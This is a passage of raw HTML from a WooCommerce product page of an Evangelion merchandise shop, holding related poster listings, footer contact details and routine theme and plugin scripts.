<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='15717' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">EVAMERCH-47962</span></span>

	
	<span class="posted_in">Categories: <a href="https://evangelionmerch.com/collections/evangelion-charactors/" rel="tag">Evangelion Charactors</a>, <a href="https://evangelionmerch.com/collections/evangelion-poster/" rel="tag">Evangelion Poster</a>, <a href="https://evangelionmerch.com/collections/rei-ayanami-merch/" rel="tag">Rei Ayanami Merch</a>, <a href="https://evangelionmerch.com/collections/rei-ayanami-poster/" rel="tag">Rei Posters</a></span>
	<span class="tagged_as">Tags: <a href="https://evangelionmerch.com/themes/ayanami-rei/" rel="tag">Ayanami Rei</a>, <a href="https://evangelionmerch.com/themes/evangelion/" rel="tag">Evangelion</a>, <a href="https://evangelionmerch.com/themes/evangelion-merch/" rel="tag">Evangelion Merch</a>, <a href="https://evangelionmerch.com/themes/rei-ayanami/" rel="tag">Rei Ayanami</a>, <a href="https://evangelionmerch.com/themes/wall-art/" rel="tag">Wall Art</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-14914 status-publish first instock product_cat-rei-ayanami-poster product_cat-evangelion-poster product_cat-evangelion-charactors product_cat-rei-ayanami-merch product_tag-anime product_tag-ayanami-rei product_tag-evangelion product_tag-evangelion-merch product_tag-evangelion-poster-wall-art product_tag-rei-ayanami has-post-thumbnail purchasable product-type-variable">
	<a href="https://evangelionmerch.com/shop/anime-rei-blue-evangelion-wall-art/" aria-label="EVA Poster &#8211; Rei Blue Evangelion Wall Art" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1669283178-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Rei Blue Evangelion Wall Art Official Evangelion Merch" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1669283178-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1669283178-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1669283178-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1669283178-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1669283178-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1669283178-1536x1536.jpg 1536w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1669283178-2048x2048.jpg 2048w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/anime-rei-blue-evangelion-wall-art/" aria-label="EVA Poster &#8211; Rei Blue Evangelion Wall Art" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">EVA Poster &#8211; Rei Blue Evangelion Wall Art</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span><span class="screen-reader-text">Price range: &#36;12.00 through &#36;60.00</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-14885 status-publish instock product_cat-shinji-ikari-merch product_cat-evangelion-poster product_cat-evangelion-charactors product_tag-anime product_tag-evangelion product_tag-evangelion-merch product_tag-evangelion-poster-wall-art has-post-thumbnail purchasable product-type-variable">
	<a href="https://evangelionmerch.com/shop/evangelion-shinji-wall-art/" aria-label="EVA Poster &#8211; Evangelion Shinji Wall Art" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685941762-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Shinji Wall Art Official Evangelion Merch" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685941762-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685941762-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685941762-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685941762-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685941762.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-shinji-wall-art/" aria-label="EVA Poster &#8211; Evangelion Shinji Wall Art" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">EVA Poster &#8211; Evangelion Shinji Wall Art</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span><span class="screen-reader-text">Price range: &#36;12.00 through &#36;60.00</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-20751 status-publish instock product_cat-evangelion-poster product_cat-misato-katsuragi-merch product_cat-misato-katsuragi-poster product_cat-evangelion-charactors product_tag-evangelion product_tag-evangelion-merch product_tag-misato-katsuragi has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://evangelionmerch.com/shop/evangelion-poster-merch-misato-katsuragi-uniform-wall-art/" aria-label="Evangelion Poster Merch: Misato Katsuragi Uniform Wall Art" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/04/Anime-Misato-Evangelion-GirlCanvas-Painting-Wall-Art-Posters-and-Prints-Wall-Pictures-for-Living-Room-Decoration-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Poster Merch: Misato Katsuragi Uniform Wall Art" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/04/Anime-Misato-Evangelion-GirlCanvas-Painting-Wall-Art-Posters-and-Prints-Wall-Pictures-for-Living-Room-Decoration-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/04/Anime-Misato-Evangelion-GirlCanvas-Painting-Wall-Art-Posters-and-Prints-Wall-Pictures-for-Living-Room-Decoration-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/04/Anime-Misato-Evangelion-GirlCanvas-Painting-Wall-Art-Posters-and-Prints-Wall-Pictures-for-Living-Room-Decoration-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/04/Anime-Misato-Evangelion-GirlCanvas-Painting-Wall-Art-Posters-and-Prints-Wall-Pictures-for-Living-Room-Decoration-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/04/Anime-Misato-Evangelion-GirlCanvas-Painting-Wall-Art-Posters-and-Prints-Wall-Pictures-for-Living-Room-Decoration-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/04/Anime-Misato-Evangelion-GirlCanvas-Painting-Wall-Art-Posters-and-Prints-Wall-Pictures-for-Living-Room-Decoration-1536x1536.jpg 1536w, https://evangelionmerch.com/wp-content/uploads/2021/04/Anime-Misato-Evangelion-GirlCanvas-Painting-Wall-Art-Posters-and-Prints-Wall-Pictures-for-Living-Room-Decoration.jpg 1600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-poster-merch-misato-katsuragi-uniform-wall-art/" aria-label="Evangelion Poster Merch: Misato Katsuragi Uniform Wall Art" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Poster Merch: Misato Katsuragi Uniform Wall Art</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.39</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>247.14</bdi></span><span class="screen-reader-text">Price range: &#36;15.39 through &#36;247.14</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-14843 status-publish last instock product_cat-asuka-langley-shikinami-merch product_cat-asuka-langley-shikinami-posters product_cat-evangelion-poster product_cat-evangelion-charactors product_tag-anime product_tag-evangelion product_tag-evangelion-merch product_tag-evangelion-poster-wall-art has-post-thumbnail purchasable product-type-variable">
	<a href="https://evangelionmerch.com/shop/anime-evangelion-asuka-wall-art/" aria-label="EVA Poster &#8211; Evangelion Asuka Wall Art" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685941674-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Evangelion Asuka Wall Art Official Evangelion Merch" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685941674-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685941674-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685941674-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685941674-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1685941674.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/anime-evangelion-asuka-wall-art/" aria-label="EVA Poster &#8211; Evangelion Asuka Wall Art" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">EVA Poster &#8211; Evangelion Asuka Wall Art</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span><span class="screen-reader-text">Price range: &#36;12.00 through &#36;60.00</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">EVANGELION STORE</span>			<div class="textwidget"><p>We offer a wide variety of products, with each one designed by our world-class team. These products are not only to show your unique style, but also to make your life more beautiful.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1503 River Rd Maumee, OH 43537, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">1503 River Rd Maumee, OH 43537, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@evangelionmerch.com">contact@evangelionmerch.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Evangelion Merchandise</strong><br />
Official Evangelion Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1.2.8" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/evangelionmerch.com\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/evangelionmerch.com\/","type":"f","v":"2.11.7","widgets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.11.7" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","nonce":"a53f16f8ae","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"83a4e91173","r_nonce":"9154ffda30","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.4.4" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_efd5ed9b1c9f7e376d23c56c36ec35fb","fragment_name":"wc_fragments_efd5ed9b1c9f7e376d23c56c36ec35fb","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=FKsN7zSevRdC&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
